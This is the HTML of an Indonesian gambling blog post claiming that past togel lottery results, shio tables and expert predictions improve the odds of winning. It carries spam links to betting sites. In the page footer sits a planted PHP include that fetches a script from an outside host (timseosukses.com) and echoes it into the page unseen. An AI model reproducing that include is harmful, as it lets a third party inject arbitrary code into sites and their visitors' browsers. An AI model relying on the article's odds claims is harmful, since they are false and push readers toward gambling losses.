                <div class="bs-blog-thumb"><img width="1344" height="768" src="https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online.jpg" class="img-fluid wp-post-image" alt="Hasil Keluaran Togel Online" decoding="async" fetchpriority="high" srcset="https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online.jpg 1344w, https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></div>                <article class="small single">
                    <p>Apakah Anda mencari informasi terbaru mengenai <b>hasil keluaran togel online</b> di Indonesia? Kami memiliki <b>data togel terbaru</b> dan <b>result togel hari ini</b> yang mungkin Anda cari. Dengan informasi yang tepat, Anda dapat meningkatkan peluang Anda dalam bermain togel online. <a href="https://armadiofashion.com/">KOITOTO TOGEL</a></p>
<p>Permainan togel online semakin populer di Indonesia, dan banyak orang mencari hasil keluaran togel terkini untuk merencanakan strategi mereka. Kami hadir untuk memenuhi kebutuhan Anda dengan menyediakan <b>data togel terbaru</b> secara akurat dan terpercaya.</p>
<p>Dengan memahami <b>hasil keluaran togel online</b>, Anda dapat melihat tren angka yang sering muncul dan membuat prediksi togel yang lebih akurat. Tidak hanya itu, kami juga menyajikan angka togel yang keluar malam ini, memberi Anda informasi terkini untuk memasang taruhan dengan bijak.</p>
<p>Bermain togel online tidak hanya mengandalkan keberuntungan semata. Dengan menggunakan <b>data togel terbaru</b> dan <b>angka togel keluar malam ini</b>, Anda dapat mengembangkan strategi bermain yang lebih cerdas dan mengoptimalkan peluang Anda untuk memenangkan hadiah.</p>
<p>Untuk memudahkan prediksi Anda, kami juga menyediakan <b>tabel shio togel</b> dan <b>statistik togel online</b>. <b>Tabel shio togel</b> dapat membantu Anda dalam merumuskan angka-angka togel berdasarkan karakteristik setiap shio. Sementara itu, <b>statistik togel online</b> memberikan informasi tentang angka-angka yang sering muncul dalam periode tertentu.</p>
<p>Bagi Anda yang ingin memeriksa hasil togel resmi online, kami juga akan memberikan panduan lengkap. Kami akan menjelaskan <b>cara cek hasil togel resmi</b> secara online dan memberikan rekomendasi <b>bandar togel terpercaya</b> yang aman dan terpercaya.</p>
<p>Jadi, jika Anda ingin mendapatkan informasi terkini mengenai <b>hasil keluaran togel online</b>, data togel terbaru, dan <b>result togel hari ini</b>, Anda berada di tempat yang tepat. Selalu kunjungi situs kami untuk mendapatkan informasi teraktual.</p>
<h2>Prediksi Togel Jitu dan Angka Togel Keluar Malam Ini</h2>
<p>Anda sedang mencari <b>prediksi togel jitu</b> untuk memenangkan permainan malam ini? Kami menyediakan informasi terkini mengenai <b>angka togel keluar malam ini</b> yang dapat membantu Anda dalam mengambil keputusan saat bermain togel. Dapatkan prediksi angka togel terpercaya dari para ahli di bidang ini.</p>
<p>Tim prediksi kami telah melakukan analisis mendalam terhadap pola-pola togel sebelumnya, data statistik, dan faktor-faktor lainnya untuk menghasilkan prediksi yang akurat. Dengan menggunakan <b>prediksi togel jitu</b> yang kami berikan, Anda memiliki peluang yang lebih baik untuk mendapatkan kemenangan.</p>
<p>Jangan ragu untuk melihat <b>prediksi togel jitu</b> yang kami sajikan secara berkala. Setiap prediksi kami didasarkan pada perhitungan matematis dan informasi terbaru, sehingga Anda dapat mempertimbangkannya sebelum memasang taruhan.</p>
<h3>Tetaplah Rasional dalam Bermain Togel</h3>
<p>Kami ingin mengingatkan Anda bahwa prediksi togel jitu hanyalah perkiraan dan tidak dapat dijamin 100% akurat. Selalu pertimbangkan dengan bijak sebelum memasang taruhan. Jangan melewatkan kesempatan untuk menggabungkan prediksi togel dengan pengetahuan Anda tentang strategi bermain togel yang efektif.</p>
<p>Ingatlah bahwa bermain togel adalah bentuk hiburan dan harus dilakukan dengan tanggung jawab. Jangan pernah menghabiskan lebih dari apa yang Anda mampu untuk kehilangan. Pastikan untuk memilih <b>bandar togel terpercaya</b> yang memberikan keamanan dan penjaminan pembayaran yang baik.</p>
<p>Dapatkan prediksi togel jitu dan <b>angka togel keluar malam ini</b> dari sumber yang terpercaya. Tetap waspada, bermain sesuai dengan kemampuan Anda, dan nikmati pengalaman bermain togel yang menyenangkan. Semoga keberuntungan selalu menyertai Anda!</p>
<h2>Tabel Shio Togel dan Statistik Togel Online</h2>
<p>Pada bagian ini, kami menyediakan <strong>tabel shio togel</strong> yang dapat menjadi referensi dalam memprediksi angka-angka togel. <b>Tabel shio togel</b> ini berisi informasi mengenai karakteristik dan keberuntungan yang terkait dengan masing-masing shio dalam astrologi Tionghoa. Dengan menggunakan tabel ini, Anda dapat menggabungkan informasi shio dengan angka-angka togel yang keluar untuk meningkatkan peluang Anda dalam memenangkan permainan.</p>
<p>Selain itu, kami juga akan membahas <strong>statistik togel online</strong> yang dapat membantu Anda dalam membuat strategi bermain togel yang lebih baik. Statistik ini meliputi data mengenai angka-angka togel yang sering muncul, angka-angka yang jarang muncul, serta pola-pola yang dapat ditemukan dalam hasil keluaran togel online. Dengan memahami statistik togel, Anda dapat membuat keputusan yang lebih cerdas saat memasang taruhan dan meningkatkan peluang Anda untuk mendapatkan kemenangan.</p>
<h3>Prediksi Angka Togel Terkini</h3>
<p>Jangan lewatkan setiap update terkait prediksi angka togel terkini yang kami sajikan secara rutin. Dengan mengikuti prediksi angka-angka togel dari ahli kami, Anda dapat memiliki gambaran yang lebih jelas mengenai angka-angka yang berpotensi keluar pada malam ini. Tetaplah mengikuti informasi terbaru kami untuk meningkatkan peluang Anda dalam memenangkan permainan togel.</p>
<h2>Cara Cek Hasil Togel Resmi dan Bandar Togel Terpercaya</h2>
<p>Bagian ini akan membahas <b>cara cek hasil togel resmi</b> secara online. Untuk melakukan cek hasil togel resmi, Anda dapat mengunjungi situs-situs resmi penyedia layanan togel online. Pada situs-situs ini, biasanya Anda dapat menemukan hasil keluaran togel terbaru dengan mudah dan akurat.</p>
<p>Selain itu, kami juga ingin memberikan rekomendasi <b>bandar togel terpercaya</b> yang dapat Anda andalkan. Pilihlah bandar togel terpercaya yang memiliki reputasi bagus, menyediakan layanan transaksi yang aman, dan memiliki sistem yang fair serta memenuhi segala ketentuan legalitas perjudian di Indonesia.</p>
<h2>Informasi Tambahan Mengenai Hasil Keluaran Togel Online</h2>
<p>Bagian ini memberikan informasi tambahan yang penting mengenai hasil keluaran togel online. Sebagai pemain togel online, ada beberapa tips dan trik yang akan membantu Anda dalam meningkatkan peluang kemenangan. Salah satu tips yang perlu diingat adalah selalu memahami dan menganalisis data hasil keluaran togel sebelum memasang taruhan.</p>
<p>Dengan mempelajari pola dan tren dari hasil keluaran sebelumnya, Anda dapat membuat strategi bermain yang lebih baik. Menggunakan <b>statistik togel online</b> juga dapat membantu Anda dalam menentukan angka-angka yang lebih potensial untuk dipertimbangkan dalam taruhan Anda.</p>
<p>Untuk memastikan pengalaman bermain yang aman dan nyaman, penting untuk memilih bandar togel terpercaya. Bandar togel terpercaya akan menjamin keamanan informasi pribadi Anda dan menghadirkan pengalaman bermain yang adil. Selain itu, bandar togel terpercaya juga menyediakan layanan pelanggan yang responsif dan transaksi yang mudah dan cepat.</p>
<p>Jadi, pastikan Anda menggunakan hasil keluaran togel online dan mengikutinya dengan tips dan trik yang kami berikan. Selain itu, pastikan Anda memilih bandar togel terpercaya untuk memastikan keamanan dan kenyamanan dalam bermain togel online. Selamat bermain dan semoga sukses!</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/&#038;text=Update%20Terkini%20Hasil%20Keluaran%20Togel%20Online%20Indonesia" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/&#038;title=Update%20Terkini%20Hasil%20Keluaran%20Togel%20Online%20Indonesia" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/&#038;title=Update%20Terkini%20Hasil%20Keluaran%20Togel%20Online%20Indonesia" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/&#038;title=Update%20Terkini%20Hasil%20Keluaran%20Togel%20Online%20Indonesia" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/&#038;title=Update%20Terkini%20Hasil%20Keluaran%20Togel%20Online%20Indonesia" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/bermain-togel-online-tanpa-potongan-menang-besar/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Bermain Togel Online Tanpa Potongan &#8211; Menang Besar </a></div><div class="nav-next"><a href="https://mauricecarlin.com/ulasan-situs-togel-online-terpercaya-2024/" rel="next"> Ulasan Situs Togel Online Terpercaya 2024 <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Prediksi-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/togel-taiwan-online/" title="Permalink to: Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula">
                                                Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">04/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Pasaran-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-2025/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/togel-taiwan-2025/" title="Permalink to: Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya">
                                                Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">03/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/09/Togel-Singapore-3.png');" >
                                <a class="link-div" href="https://mauricecarlin.com/angka-jitu-togel-taiwan/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/angka-jitu-togel-taiwan/" title="Permalink to: Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang">
                                                Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">02/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-online/">Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-2025/">Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/angka-jitu-togel-taiwan/">Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/togel-taiwan-4d/">Togel Taiwan 4D: Panduan Lengkap untuk Pemain dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-menang-togel-taiwan/">Cara Menang Togel Taiwan: Strategi dan Tips Efektif untuk Sukses</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Prediksi-judi-togel-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-online/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-online/" title="Permalink to: Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula"> Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Pasaran-Judi-Togel-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-2025/" title="Permalink to: Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya"> Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/09/Togel-Singapore-3.png'); ">
              <a class="link-div" href="https://mauricecarlin.com/angka-jitu-togel-taiwan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/angka-jitu-togel-taiwan/" title="Permalink to: Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang"> Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/09/Togel-Singapore-4.png'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-4d/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-4d/" title="Permalink to: Togel Taiwan 4D: Panduan Lengkap untuk Pemain dan Strategi Menang"> Togel Taiwan 4D: Panduan Lengkap untuk Pemain dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
